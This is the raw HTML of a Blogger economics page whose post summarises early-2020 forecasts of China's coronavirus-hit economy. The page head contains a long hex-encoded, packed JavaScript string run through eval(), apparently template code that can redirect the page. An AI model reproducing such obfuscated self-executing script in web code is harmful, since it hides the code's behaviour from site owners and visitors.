x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x31\x64\x5b\x65\x5b\x30\x5d\x5d\x3d\x58\x28\x29\x7b\x5a\x20\x4b\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x65\x5b\x31\x5d\x29\x3b\x31\x66\x28\x4b\x3d\x3d\x31\x4a\x29\x7b\x31\x64\x5b\x65\x5b\x34\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x3d\x65\x5b\x35\x5d\x7d\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x33\x5d\x2c\x65\x5b\x35\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x37\x5d\x2c\x65\x5b\x38\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x29\x3b\x4b\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x29\x3b\x4b\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x34\x5d\x7d\x3b\x58\x20\x31\x6e\x28\x31\x6c\x2c\x31\x6b\x29\x7b\x31\x4e\x20\x31\x6c\x5b\x65\x5b\x31\x65\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x4f\x2c\x65\x5b\x31\x39\x5d\x29\x5b\x65\x5b\x31\x38\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x65\x5b\x31\x37\x5d\x5d\x28\x30\x2c\x31\x6b\x2d\x31\x29\x5b\x65\x5b\x31\x36\x5d\x5d\x28\x65\x5b\x31\x35\x5d\x29\x7d\x58\x20\x31\x4d\x28\x31\x68\x29\x7b\x5a\x20\x53\x3d\x31\x6d\x5b\x65\x5b\x32\x5d\x5d\x28\x31\x68\x29\x2c\x55\x3d\x65\x5b\x31\x39\x5d\x2c\x31\x61\x3d\x53\x5b\x65\x5b\x31\x4c\x5d\x5d\x28\x65\x5b\x31\x4b\x5d\x29\x3b\x31\x66\x28\x31\x61\x5b\x65\x5b\x31\x47\x5d\x5d\x3e\x3d\x31\x29\x7b\x55\x3d\x65\x5b\x31\x48\x5d\x2b\x31\x61\x5b\x30\x5d\x5b\x65\x5b\x31\x49\x5d\x5d\x2b\x65\x5b\x31\x58\x5d\x7d\x31\x57\x7b\x55\x3d\x65\x5b\x31\x56\x5d\x7d\x3b\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x3d\x65\x5b\x31\x53\x5d\x2b\x79\x2b\x65\x5b\x31\x54\x5d\x2b\x55\x2b\x65\x5b\x31\x59\x5d\x2b\x79\x2b\x65\x5b\x31\x5a\x5d\x2b\x78\x2b\x65\x5b\x31\x46\x5d\x2b\x7a\x2b\x65\x5b\x31\x52\x5d\x2b\x74\x2b\x65\x5b\x31\x55\x5d\x2b\x65\x5b\x31\x50\x5d\x2b\x31\x6e\x28\x53\x5b\x65\x5b\x31\x33\x5d\x5d\x2c\x31\x65\x29\x2b\x65\x5b\x31\x51\x5d\x7d\x5c\x27\x2c\x32\x4e\x2c\x32\x4f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x50\x7c\x32\x45\x7c\x32\x51\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x32\x52\x7c\x33\x61\x7c\x32\x71\x7c\x32\x42\x7c\x7c\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x7c\x7c\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x44\x7c\x33\x63\x7c\x33\x74\x7c\x32\x61\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x79\x7c\x33\x41\x7c\x33\x43\x7c\x33\x44\x7c\x32\x30\x7c\x32\x63\x7c\x33\x78\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x7a\x7c\x33\x77\x7c\x33\x6d\x7c\x33\x75\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x6c\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x32\x7c\x32\x33\x7c\x32\x34\x7c\x32\x35\x7c\x33\x71\x7c\x32\x31\x7c\x32\x32\x7c\x33\x72\x7c\x32\x62\x7c\x33\x73\x7c\x33\x35\x7c\x33\x36\x7c\x33\x33\x7c\x32\x38\x7c\x32\x39\x7c\x33\x34\x7c\x32\x37\x7c\x33\x76\x7c\x32\x36\x7c\x33\x30\x7c\x33\x31\x5c\x27\x2e\x32\x43\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x35\x46\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x31\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x32\x44\x7c\x78\x34\x44\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x37\x7c\x78\x36\x42\x7c\x78\x32\x46\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x38\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x39\x62\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x65\x76\x61\x6c\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x35\x39\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x6e\x75\x6c\x6c\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x69\x67\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x65\x6c\x73\x65\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x39\x7c\x78\x34\x42\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x36\x7c\x78\x33\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x34\x7c\x5f\x30\x78\x61\x39\x39\x39\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2EwzA9);
//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153012181955522079&amp;zx=aa2a78de-a806-48b9-a1c9-4b31ca757913' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6153012181955522079&amp;zx=aa2a78de-a806-48b9-a1c9-4b31ca757913' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4788345141940168 -->

</head>
<body class='item'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='container menu-wrap'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
<div style='clear: both;'></div>
<div class='container' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.chaganomics.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Chaganomics.com' height='101px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXqKxKib-d2Cq76DAJXYD-pGHQXbfbhOBEwjAOarTeSkI5lju7gu-7prubfMWZqQovVJ8tD3pTrKtmSFqVik2loddkdoRpg4cIbeZYTiKH3Fh4gY2JbIr-p6v8sKJa6viehefkfzH2U9JYm8XyH7R3b7VGgfN1IVw2d8Bh3YHDRlx_Vox2RuPSd_XC=s790' style='display: block' width='790px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='tm-menu' id='stickymenu'>
<div class='container menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.chaganomics.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.chaganomics.com/p/chad-hagan.html' itemprop='url'>ABOUT</a></li>
<li itemprop='name'><a href='http://feeds.feedburner.com/chaganomics/zAzH' itemprop='url'>RSS FEED </a></li>
<li itemprop='name'><a href='https://feedburner.google.com/fb/a/mailverify?uri=chaganomics/zAzH' itemprop='url'>SUBSCRIBE </a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='container'>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt12' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='container'>
<div class='row'>
<div class='twelve columns'>
<div id='leftContent'>
<div class='inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='four columns post_col masonry-brick hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<p itemprop='description' style='display: none'>       The coronavirus outbreak continues to severely disrupt economic activity and will weigh heavily on economic growth in the first quart...</p>
<div class='post_item'>
<h1 itemprop='headline'>China Economic Forecast (Numbers From Late February)
</h1>
<div class='post_meta'>
<span class='user'>
</span>
<span class='post-timestamp time'>
<meta content='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='Sunday, March 01, 2020'>
Sunday, March 01, 2020</abbr></a>
</span>
<span class='comment'>
</span>
</div>
<div class='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s1600/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="170" data-original-width="255" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
The coronavirus outbreak continues to severely disrupt economic activity and will weigh heavily on economic growth in the first quarter of the year. The government has restricted transportation, which, together with widespread fear among the population, is hitting consumption and manufacturing. That said, recent monetary easing measures and targeted fiscal support from the government should be propping up activity somewhat. Although indicators for January are fairly upbeat, this is likely because the fallout had yet to be felt: The manufacturing PMI dipped only slightly as output continued to grow, albeit at a softer pace; M2 grew at a robust pace; and new yuan loans reached a record high. While recent data suggests the epidemic is gradually being brought under control, uncertainty surrounding the future evolution of the disease is still elevated.<br />
<br />
The coronavirus outbreak and an underlying structural slowdown will weigh on the economy this year. While the &#8220;phase one&#8221; deal with the U.S. should alleviate some short-term concerns, a potential sharp correction in the property sector, a possible worsening of the virus and a potential resurgence of tensions with the U.S. are downside risks to the outlook.<br />
<br />
<blockquote class="tr_bq">
&#8220;We expect a big plunge for both manufacturing and services PMI in February to a range of 40-45 due to the coronavirus outbreak. The services PMI could be hit harder than the manufacturing PMI, as a number of service sectors have come to a grinding halt since 23 January. We expect real GDP growth in Q1 2020 to drop materially from the 6.0% pace achieved in Q4 2019, on a scale perhaps bigger than the decline of 2pp registered in Q2 from Q1 2003 during the SARS outbreak, as: (1) the coronavirus itself may prove more serious than SARS regarding the number infected; and 2) the special timing of the coronavirus outbreak around the LNY holiday could be more disruptive to China&#8217;s economy.&#8221; - Nomura</blockquote>
<blockquote class="tr_bq">
<br />
&#8220;Production is expected to be affected by the coronavirus but it is very hard to estimate the extent of this. Uncertainty about the impact on manufacturing activity is very high and labour-intensive factories are particularly at risk. Some production lines will be affected, but it is difficult to estimate the damage across various industries.&#8221;- ING</blockquote>
<br />
<br />
<a href="http://www.focus-economics.com/">Thank you Focus-Economics</a>&nbsp;</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html'/>
<div style='clear:both'></div>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6153012181955522079/2629718991429938550' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<span class='post-location'>
</span>
</div>
</div>
<div class='post_author' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<div class='author_avatar'><div class='small_thumb'><div class='author-avatar'><script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script></div></div></div>
<div class='author_wrapper'>
<h4 itemprop='name'>About author: <a href='#' itemprop='url'>Chaganomics</a></h4>
<p>
Chaganomics.com is one of the world's top economics blogs. Founded by author and economic analyst Chad Hagan, Chaganomics is an educational website focused on business and the economy with a focus on geopolitical economics and commodity economics.</p></div>
<div class='clear'></div>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry='<h3 class="heading-border"><span>Related Posts</span></h3>';rn='<h3 class="heading-border"><span>No related post available</span></h3>';rcomment='comments';rdisable='disable comments';commentYN='yes';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li><div class="pthumb"><a href="'+urls[c]+'" rel="nofollow"><img alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/w270/")+'"/></a></div><a href="'+urls[c]+'" rel="nofollow">'+titles[c]+'</a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='<div class="clear"></div></ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Focus Economics?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=3;removeRelatedDuplicates();printRelatedLabels('https://www.chaganomics.com/2020/03/china-economoics-forecasts-numbers-from.html');</script>
</div>
<div class='clear'></div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeFmhem-KVN4EivPiBefoDCgYVBHadQJ_FZOSQ1pm4NpBZHB9kErFhRfpFAFxDnnjODHiGDz04pmIhqPId9Gd4rtWvrhytvoQ76V59chbqA4QEJpP7Vn0zCPBXRxnXPpUhLq74-1cS6r8/s640/255px-Flag_of_the_People%2527s_Republic_of_China.svg.png' itemprop='url'/>
</div>
<meta content='Chaganomics.com' itemprop='name'/>
</div>
    </div>
  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.chaganomics.com/2020/03/the-impact-of-covid-19-outbreak-on.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='https://www.chaganomics.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.chaganomics.com/2020/02/weekend-reading-coronavirus-sars-markets.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Copyright 2008 - 2025</h2>
<div class='widget-content'>
<div data-original-attrs="{&quot;style&quot;:&quot;&quot;,&quot;wfd-id&quot;:&quot;4&quot;}" style="font-family: &quot;Times New Roman&quot;; font-size: medium;" wfd-id="6"> (C) Atlantic Playbook / ZMI  </div><div><br /></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar' id='social-widget-2'>
<div class='widget widget_socials'>
<h2>Follow Us</h2>
<div class='social_wrapper'>
<p>Sign up for updates and new posts by email!!!!</p>
<div class='social_inner'>
<a class='facebook' href='#' title='Facebook'></a>
<a class='twitter' href='https://twitter.com/chaganomics' title='Twitter'></a>
<a class='rss' href='#' title='RSS Feed'></a>
<a class='instagram' href='http://instagram.com/chaganomics' title='instagram'></a>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Invest In Whisky!</h2>
<div class='widget-content'>
<a href="http://www.whiskyinvestdirectaffiliate.com/wessexpe"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRaqAIMUCKSMwsj0S83MAFGXWdZwZRL7bWwGq7ePa-o3pjefuY6cPDA44zbTRNlC-f6eClF9Mn9r4ca6La8olgrK-Qr21kWE_kkTWZ_ZNvYnaPGt2zNj-41ZdwAA=s0-d" title="WhiskyInvestDirect" alt="WhiskyInvestDirect" border="0" width="468" height="60"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Blogarama</h2>
<div class='widget-content'>
<a href="http://www.blogarama.com/business-blogs/1284960-blog/" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s59WzaXMjrPz5U_EMOow_tD2dmjpwrA09sYSyq-b7Ga4Fs4Aw3lEDX1pCPiemcIO7pxZB75teXeBhmvcuuVydbpcLtQbfRL-BqoJYRIiw=s0-d" alt="Follow me on Blogarama"></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>"The Money Cloud"  (CC BY-NC-ND)</h2>
<div class='widget-content'>
<img alt='"The Money Cloud"  (CC BY-NC-ND)' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiExuzaZlOlVUfP38Ce8QQ6hcwac3AXBYtiIiElTo_A1C0VGhPRKOXamccbcqX3-6xmdyQRlLtEXc3DJeX45e9tmUanPG1Z9NtQ34hwSiFMMGUs6V9EC6MT_d0sO5hwovy9tfbSEGbLtdg/s1600/The+Money+Cloud+200+x+200+License+The+Money+Cloud++Creative+Commons+CC+BY-NC-ND.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
